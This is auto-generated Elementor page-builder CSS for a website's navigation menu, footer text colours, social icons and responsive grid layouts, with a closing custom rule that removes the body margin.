					 .elementor-14334 .elementor-element.elementor-element-52321ac8 .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-14334 .elementor-element.elementor-element-52321ac8{--e-nav-menu-horizontal-menu-item-margin:calc( 4px / 2 );}.elementor-14334 .elementor-element.elementor-element-52321ac8 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:4px;}.elementor-14334 .elementor-element.elementor-element-52321ac8 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-14334 .elementor-element.elementor-element-6c5b64d2{--display:flex;--background-transition:0.3s;}.elementor-14334 .elementor-element.elementor-element-5686d904 .elementor-heading-title{color:#FFFFFF;}.elementor-14334 .elementor-element.elementor-element-2649a21e{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:0.8em;font-weight:400;}.elementor-14334 .elementor-element.elementor-element-4d98e575{--display:grid;--e-con-grid-template-columns:repeat(2, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;--justify-items:end;--background-transition:0.3s;}.elementor-14334 .elementor-element.elementor-element-4e05b5e1{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:1.2em;font-weight:400;}.elementor-14334 .elementor-element.elementor-element-32a6cd2 .elementor-repeater-item-d171f4c.elementor-social-icon{background-color:#02020200;}.elementor-14334 .elementor-element.elementor-element-32a6cd2 .elementor-repeater-item-094bff0.elementor-social-icon{background-color:#00000000;}.elementor-14334 .elementor-element.elementor-element-32a6cd2 .elementor-repeater-item-6735eb1.elementor-social-icon{background-color:#00000000;}.elementor-14334 .elementor-element.elementor-element-32a6cd2 .elementor-repeater-item-dae0e21.elementor-social-icon{background-color:#000000;}.elementor-14334 .elementor-element.elementor-element-32a6cd2{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-14334 .elementor-element.elementor-element-32a6cd2 .elementor-widget-container{text-align:center;}@media(max-width:1024px){.elementor-14334 .elementor-element.elementor-element-2301dd5b{--e-con-grid-template-columns:3fr 2fr;--grid-auto-flow:row;--padding-top:0%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;}.elementor-14334 .elementor-element.elementor-element-3021345d.elementor-element{--align-self:center;}.elementor-14334 .elementor-element.elementor-element-620ded1{--grid-auto-flow:row;}.elementor-14334 .elementor-element.elementor-element-21357f45{--padding-top:1%;--padding-bottom:1%;--padding-left:5%;--padding-right:5%;}.elementor-14334 .elementor-element.elementor-element-19b59134{--grid-auto-flow:row;}.elementor-14334 .elementor-element.elementor-element-5bb62173{--grid-auto-flow:row;}.elementor-14334 .elementor-element.elementor-element-4d98e575{--grid-auto-flow:row;}}@media(min-width:768px){.elementor-14334 .elementor-element.elementor-element-2301dd5b{--width:100%;}.elementor-14334 .elementor-element.elementor-element-a7fdca8{--width:80%;}}@media(max-width:767px){.elementor-14334 .elementor-element.elementor-element-2301dd5b{--min-height:190px;--e-con-grid-template-columns:1fr;--grid-auto-flow:row;}.elementor-14334 .elementor-element.elementor-element-3021345d{text-align:center;}.elementor-14334 .elementor-element.elementor-element-3021345d .elementor-heading-title{font-size:1.4em;}.elementor-14334 .elementor-element.elementor-element-3021345d > .elementor-widget-container{margin:10px 0px 10px 0px;}.elementor-14334 .elementor-element.elementor-element-3021345d.elementor-element{--align-self:center;}.elementor-14334 .elementor-element.elementor-element-620ded1{--e-con-grid-template-columns:repeat(1, 1fr);--grid-auto-flow:row;}.elementor-14334 .elementor-element.elementor-element-21357f45{--min-height:50px;}.elementor-14334 .elementor-element.elementor-element-4e7f598b .elementor-nav-menu--dropdown a{padding-top:14px;padding-bottom:14px;}.elementor-14334 .elementor-element.elementor-element-4e7f598b .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-14334 .elementor-element.elementor-element-4e7f598b .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px !important;}.elementor-14334 .elementor-element.elementor-element-4e7f598b{--nav-menu-icon-size:20px;}.elementor-14334 .elementor-element.elementor-element-19b59134{--e-con-grid-template-columns:repeat(1, 1fr);--grid-auto-flow:row;}.elementor-14334 .elementor-element.elementor-element-5bb62173{--e-con-grid-template-columns:repeat(1, 1fr);--grid-auto-flow:row;}.elementor-14334 .elementor-element.elementor-element-4d98e575{--e-con-grid-template-columns:repeat(1, 1fr);--grid-auto-flow:row;}}/* Start custom CSS for container, class: .elementor-element-2301dd5b */body {margin:0;}/* End custom CSS */